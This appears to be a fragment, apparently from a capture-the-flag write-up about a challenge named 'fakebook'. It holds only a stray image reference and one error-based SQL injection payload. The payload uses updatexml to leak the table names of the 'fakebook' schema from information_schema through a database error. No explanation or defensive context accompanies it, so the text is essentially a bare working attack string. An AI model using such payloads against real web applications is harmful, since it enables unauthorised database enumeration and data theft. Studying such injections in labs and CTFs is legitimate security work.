 0 and updatexml(1,concat('~',(select(group_concat(table_name))from(information_schema.tables)where(table_schema='fakebook')),'~'),1)%23